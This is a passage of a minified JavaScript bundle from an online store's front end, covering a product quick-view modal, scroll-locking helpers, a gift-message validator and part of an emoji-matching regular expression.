h(e){$("#quickViewModal .modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(e){var t,i,a,s,o,l=(t=e.renderedTemplate,i=$("<div>").append($.parseHTML(t)),a=i.find("#algolia-analytics-quickview"),s=i.find(".product-quickview"),o=i.find(".modal-footer").children(),a.length&&s.prepend(a),{body:s,footer:o});$("#quickViewModal .modal-body").empty(),$("#quickViewModal .modal-body").html(l.body),$("#quickViewModal .modal-footer").html(l.footer),$("#quickViewModal .full-pdp-link").text(e.quickViewFullDetailMsg),$("#quickViewModal .full-pdp-link").attr("href",e.productUrl),$("#quickViewModal .size-chart").attr("href",e.productUrl),$("#quickViewModal .modal-header .close .sr-only").text(e.closeButtonText),$("#quickViewModal .enter-message").text(e.enterDialogMessage),$("#quickViewModal").modal("show"),$.spinner().stop(),$("#quickViewModal .color-attribute span.selected").each((function(){var e=$(this).parent();e.addClass("selected"),e.hasClass("unselectable")&&$(this).closest(".liberty-custom-select-wrapper").find(".liberty-custom-select__trigger").addClass("unselectable")}));var d,p,h,f=$("#quickViewModal"),v=f.find(".product-quickview.product-set");$(f).each((function(){0==v.length||$("html").width()<769?new u(this):f.css("overflow-y","hidden")})),$("#quickViewModal .liberty-custom-options").each((function(){var e=$(this).height();e>200&&(new u(this),$(this).height(e))})),r.toggleDropdown(),r.displaySelectedOption(),n.addToWishlist(),d=$(".cart-and-ipay").data("can-show-applepay-button"),p=$(".cart-and-ipay").find(".add-to-cart").is(":disabled"),h=$(".cart-and-ipay").find(".add-to-cart").hasClass("d-none"),!d||p||h?$(".js-apple-pay-pdp-button").addClass("d-none"):$(".js-apple-pay-pdp-button").removeClass("d-none"),$("body").trigger("quickview:open",e),$("body").trigger("priceConverter:update");var m,g,D=$("#quickViewModal .add-to-cart");g=(m=D).parent(),$(g).on("click",(function(){if($(m).is(":disabled")){var e='<div class="notification text-center error"><span class="d-inline">'+g.data("error-msg")+"</span></div>";c.show(e,".notification-container",3e3)}}))},error:function(){$.spinner().stop()}})}function f(e){var t=25;!function i(){if(!(t<1)){var a=$(e);0===a.find(".swiper-slide.swiper-slide-active").length&&(a[0]&&a[0].swiper&&a[0].swiper.update(),setTimeout((function(){i()}),100)),t--}}()}$("body").on("click",".quickview",(function(e){e.preventDefault();var t=$(this).closest("a.quickview").attr("href");if($(e.target).trigger("quickview:show"),p(),h(t),$("html").addClass("quick-view-open"),$(o.htmlTag).hasClass("desktop"))l.disableScroll(o.htmlTag);else{var i=$(".modal.quick-view");l.disableBodyScroll(o.htmlTag,{allowTouchMove:i})}})),$("body").on("click",".quickviewreduced",(function(e){e.preventDefault();var t=$(this).closest("a.quickviewreduced").attr("href");if($(e.target).trigger("quickview:show"),p(),h(t),$("html").addClass("reduced-quick-view quick-view-open"),$(o.htmlTag).hasClass("desktop"))l.disableScroll(o.htmlTag);else{var i=$(".modal.quick-view");l.disableBodyScroll(o.htmlTag,{allowTouchMove:i})}})),$("body").on("quickview:open",(function(){a.initSwiper(),f(".pdp-swiper.primary"),f(".pdp-swiper.secondary"),f(".pdp-swiper.simple-image-swiper"),l.makeInactive(o.appTrayButton),l.makeInactive(o.refinementsPanel),l.makeInactive(o.allAppTrayPanels),l.makeInactive(o.overlayElement),l.makeInactive(o.bazaarvoicePanel),l.enableScrollCheck(o.htmlTag),$(".quick-view .product-loyalty-points .loyalty-tooltip").popover({container:".quick-view .product-loyalty-points"});var e=d.initSwiper(".product-quickview .primary-pdp-swiper");e&&(e.navigation.update(),e.update(),d.selectThumb(e));var t=$(".product-quickview .primary-pdp-swiper");d.initThumbnails(t)})),$("body").on("click","#quickViewModal .close",(function(){$("html").removeClass("quick-view-open"),$("html").removeClass("reduced-quick-view"),$(o.htmlTag).hasClass("desktop")?l.enableScroll(o.htmlTag):l.enableBodyScroll(o.htmlTag)})),$("body").on("shown.bs.modal","#quickViewModal",(function(){$("#quickViewModal .close").focus()})),$("body").on("keydown","#quickViewModal",(function(e){var t={event:e,containerSelector:"#quickViewModal",firstElementSelector:".full-pdp-link",lastElementSelector:".add-to-cart-global",nextToLastElementSelector:".modal-footer .quantity-select"};s.setTabNextFocus(t)})),a.availability(),a.addToCart(),$("body").on("product:beforeAddToCart",(function(e,t){$(t).closest(".modal-content").spinner().start()})),$("body").on("product:afterAddToCart",(function(){$("#quickViewModal").modal("hide"),$("html").removeClass("quick-view-open"),$("body").removeAttr("style")})),$("body").on("product:beforeAttributeSelect",(function(){$(".modal.show .modal-content").spinner().start()})),$("body").on("product:afterAttributeSelect",(function(e,t){if($(".modal.show .product-quickview>.bundle-items").length)$(".modal.show").find(t.container).data("pid",t.data.product.id),$(".modal.show").find(t.container).attr("data-pid",t.data.product.id),$(".modal.show").find(t.container).find(".product-id").text(t.data.product.id);else if($(".set-items").length){t.container.data("pid",t.data.product.id),t.container.attr("data-pid",t.data.product.id);var i=t.data.product.images.medium[0].url;t.container.find(".js-product-image-mini").attr("src",i).attr("data-src",i);var a=t.container.find(".js-product-image-mini").attr("data-item-index");a=parseInt(a)+1;var r=t.data.product.images.large[0].url.replace("?$large$",""),s=t.data.product.images.small[0].url.replace("?$small$",""),n=$('.product-image-container .swiper-slide img[data-index="'+a+'"]'),o=n.attr("data-autoformat");n.attr("src",i+o),n.attr("data-src",i+o),n.attr("data-thumb",s),n.find(".img-fluid").attr("src",r).attr("data-src",s),n.find("source").each((function(e,t){$(t).attr("data-srcset",r+"?qlt=75&strip=true"),$(t).attr("srcset",r+"?qlt=75&strip=true")}));var l=JSON.parse(t.data.gtmProductDetailData);t.container.data("gtm-set-item-detail-data",JSON.stringify(l.ecommerce.detail.products[0])),t.container.attr("data-gtm-set-item-detail-data",JSON.stringify(l.ecommerce.detail.products[0]))}else $(".modal.show .product-quickview").data("pid",t.data.product.id),$(".modal.show .product-quickview").attr("data-pid",t.data.product.id),$(".modal.show .full-pdp-link").attr("href",t.data.product.selectedProductUrl),$("body").trigger("klarnaOSM:updatePrice",t);t.container.find(".add-product-to-wish-list").data("pid",t.data.product.id),t.container.find(".add-product-to-wish-list").attr("data-pid",t.data.product.id)})),$("body").on("product:updateAddToCart",(function(e,t){$("button.add-to-cart",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available||!t.product.isProductOrderable),$("button.js-apple-pay-pdp-button",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available||!t.product.isProductOrderable||t.product.isPersonalisable);var i=$(".cart-and-ipay").data("can-show-applepay-button");if(t.product.isProductOrderable){$("button.add-to-cart",t.$productContainer).removeClass("d-none"),window.ApplePaySession&&i&&!t.product.isPersonalisable&&$("button.js-apple-pay-pdp-button").removeClass("d-none");var a=$(".apple-pay-pdp",t.$productContainer);0!==a.length&&a.attr("sku",t.product.id),$(".js-product-price",t.$productContainer).removeClass("d-none")}else $("button.add-to-cart",t.$productContainer).addClass("d-none"),t.product.isPersonalisable&&$("button.js-apple-pay-pdp-button").addClass("d-none"),$(".js-product-price",t.$productContainer).addClass("d-none");var r=$(t.$productContainer).closest(".quick-view-dialog");$(".add-to-cart-global",r).attr("disabled",!$(".global-availability",r).data("ready-to-order")||!$(".global-availability",r).data("available"))})),$("body").on("product:updateAvailability",(function(e,t){$(".product-availability",t.$productContainer).data("ready-to-order",t.product.readyToOrder).data("available",t.product.available).data("qty-available",t.product.isQtyOrderable).find(".availability-msg").empty().html(t.message);var i=$(t.$productContainer).closest(".quick-view-dialog");if($(".product-availability",i).length){var a=$(".product-availability",i).toArray().every((function(e){return $(e).data("available")})),r=$(".product-availability",i).toArray().every((function(e){return $(e).data("ready-to-order")}));$(".global-availability",i).data("ready-to-order",r).data("available",a),$(".global-availability .availability-msg",i).empty().html(r?t.message:t.resources.info_selectforstock)}else $(".global-availability",i).data("ready-to-order",t.product.readyToOrder).data("available",t.product.available).find(".availability-msg").empty().html(t.message)})),$("body").on("quickview:open",(function(e,t){a.showActiveDataMessage($(".product-quickview"),t.product.id)})),$("body").on("quickview:open",(function(){a.initProductSet()})),$("body").on("click",".product-quickview .zoom-in",(function(){return!1}))},62:function(e,t,i){"use strict";var a=i(66),r=a.disableBodyScroll,s=a.enableBodyScroll,n=i(30);function o(e){$(e).addClass("menu-open")}function l(e){$(e).removeClass("menu-open")}e.exports={disableBodyScroll:r,enableBodyScroll:s,makeActive:function(e){$(e).addClass("active"),$(e).parent().addClass("active")},makeInactive:function(e){$(e).removeClass("active"),$(e).parent().removeClass("active")},navLinkFocus:function(e){var t=$(e).find("> .slideout-menu > .panel-header .prev-level"),i=$(e).find("> .slideout-menu > ul > li > a");t.focus(),t.attr("tabindex","0"),i.attr("tabindex","0")},navLinkRemoveTabIndex:function(e){$(e).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(e).attr("tabindex","-1")},escapeCurrentPanel:function(e){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(t){"Escape"===t.key&&$(e).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:o,enableScroll:l,enableScrollCheck:function(e){$(n.htmlTag).hasClass("desktop")&&l(e),$(n.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(e){$(n.htmlTag).hasClass("desktop")&&o(e),$(n.htmlTag).addClass("no-scroll")},animateDot:function(e){e.data("no-items")||(e.addClass("pulse"),setTimeout((function(){e.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":11}))}}},63:function(e,t,i){"use strict";var a=i(67);function r(e){var t=0;void 0!==e[0]&&(t=e[0].value.length),$(".remaining-chars-container .current").html(t)}function s(e,t){var i=new RegExp("^[a-zA-Z0-9\\s.?!,;,{}'\\-()\\[\\]:\"]*$","g"),r="";void 0!==e[0]&&(r=e[0].value),r=function(e){var t=a(),i=new RegExp("(©|®|[ -㌀]|\ud83c[퀀-\udfff]|\ud83d[퀀-\udfff]|\ud83e[퀀-\udfff])","g"),r="";return void 0!==e[0]&&(r=e[0].value),(r=r.replace(t,"")).replace(i,"")}(e);var s=i.test(r),n=e.closest($(".cart-gift-message-text-wrapper.js-is-basket, .gift-message-text-wrapper"));e[0].value=r,s?(e.removeClass("is-invalid"),t.removeClass("inactive"),n.removeClass("is-invalid")):(t.addClass("inactive"),e.removeClass("is-valid"),e.addClass("is-invalid"),n.addClass("is-invalid"))}e.exports={updateCurrentCountOfGiftMessage:r,validateGiftMessage:s,checkGiftMessageSection:function(e,t){e.length>0&&(s(e,t),r(e))},checkBoxEvent:function(e,t,i){!e.checked&&i.hasClass("inactive")&&i.removeClass("inactive"),e.checked&&s(t,i)}}},66:function(e,t,i){"use strict";i.r(t),i.d(t,"disableBodyScroll",(function(){return m})),i.d(t,"clearAllBodyScrollLocks",(function(){return g})),i.d(t,"enableBodyScroll",(function(){return D}));var a=!1;if("undefined"!=typeof window){var r={get passive(){a=!0}};window.addEventListener("testPassive",null,r),window.removeEventListener("testPassive",null,r)}var s="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),n=[],o=!1,l=-1,u=void 0,c=void 0,d=void 0,p=function(e){return n.some((function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))}))},h=function(e){var t=e||window.event;return!!p(t.target)||(t.touches.length>1||(t.preventDefault&&t.preventDefault(),!1))},f=function(){void 0!==d&&(document.body.style.paddingRight=d,d=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)},v=function(){if(void 0!==c){var e=-parseInt(document.body.style.top,10),t=-parseInt(document.body.style.left,10);document.body.style.position=c.position,document.body.style.top=c.top,document.body.style.left=c.left,window.scrollTo(t,e),c=void 0}},m=function(e,t){if(e){if(!n.some((function(t){return t.targetElement===e}))){var i={targetElement:e,options:t||{}};n=[].concat(function(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}(n),[i]),s?window.requestAnimationFrame((function(){if(void 0===c){c={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var e=window,t=e.scrollY,i=e.scrollX,a=e.innerHeight;document.body.style.position="fixed",document.body.style.top=-t,document.body.style.left=-i,setTimeout((function(){return window.requestAnimationFrame((function(){var e=a-window.innerHeight;e&&t>=a&&(document.body.style.top=-(t+e))}))}),300)}})):function(e){if(void 0===d){var t=!!e&&!0===e.reserveScrollBarGap,i=window.innerWidth-document.documentElement.clientWidth;if(t&&i>0){var a=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);d=document.body.style.paddingRight,document.body.style.paddingRight=a+i+"px"}}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")}(t),s&&(e.ontouchstart=function(e){1===e.targetTouches.length&&(l=e.targetTouches[0].clientY)},e.ontouchmove=function(t){1===t.targetTouches.length&&function(e,t){var i=e.targetTouches[0].clientY-l;!p(e.target)&&(t&&0===t.scrollTop&&i>0||function(e){return!!e&&e.scrollHeight-e.scrollTop<=e.clientHeight}(t)&&i<0?h(e):e.stopPropagation())}(t,e)},o||(document.addEventListener("touchmove",h,a?{passive:!1}:void 0),o=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){s&&(n.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),o&&(document.removeEventListener("touchmove",h,a?{passive:!1}:void 0),o=!1),l=-1),s?v():f(),n=[]},D=function(e){e?(n=n.filter((function(t){return t.targetElement!==e})),s&&(e.ontouchstart=null,e.ontouchmove=null,o&&0===n.length&&(document.removeEventListener("touchmove",h,a?{passive:!1}:void 0),o=!1)),s?v():f()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},67:function(e,t,i){"use strict";e.exports=function(){return/\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC68(?:\uD83C\uDFFF\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFE])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFC-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D[\uDC66\uDC67])|[\u2695\u2696\u2708]\uFE0F|\uD83D[\uDC66\uDC67]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708])\uFE0F|\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFE])|\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFC-\uDFFF])|\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83C\uDFF3\uFE0F\u200D\u26A7|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83D\uDC3B\u200D\u2744|(?:(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF])\u200D[\u2640\u2642]|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|\uD83C\uDFF4\u200D\u2620|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])\u200D[\u2640\u2642]|[\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2328\u23CF\u23ED-\u23EF\u23F1\u23F2\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB\u25FC\u2600-\u2604\u260E\u2611\u2618\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u2692\u2694-\u2697\u2699\u269B\u269C\u26A0\u26A7\u26B0\u26B1\u26C8\u26CF\u26D1\u26D3\u26E9\u26F0\u26F1\u26F4\u26F7\u26F8\u2702\u2708\u2709\u270F\u2712\u2714\u2716\u271D\u2721\u2733\u2734\u2744\u2747\u2763\u2764\u27A1\u2934\u2935\u2B05-\u2B07\u3030\u303D\u3297\u3299]|\uD83C[\uDD70\uDD71\uDD7E\uDD7F\uDE02\uDE37\uDF21\uDF24-\uDF2C\uDF36\uDF7D\uDF96\uDF97\uDF99-\uDF9B\uDF9E\uDF9F\uDFCD\uDFCE\uDFD4-\uDFDF\uDFF5\uDFF7]|\uD83D[\uDC3F\uDCFD\uDD49\uDD4A\uDD6F\uDD70\uDD73\uDD76-\uDD79\uDD87\uDD8A-\uDD8D\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA\uDECB\uDECD-\uDECF\uDEE0-\uDEE5\uDEE9\uDEF0\uDEF3])\uFE0F|\uD83D\uDC69\u200D\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|\uD83D\uDC69\u200D\uD83D\uDC67|\uD83D\uDC69\u200D\uD83D\uDC66|\uD83D\uDC15\u200D\uD83E\uDDBA|\uD83D\uDC69(?:\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83D\uDC08\u200D\u2B1B|\uD83D\uDC41\uFE0F|\uD83C\uDFF3\uFE0F|\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])?|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|[#\*0-9]\uFE0F\u20E3|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|\uD83C\uDFF4|(?:[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\u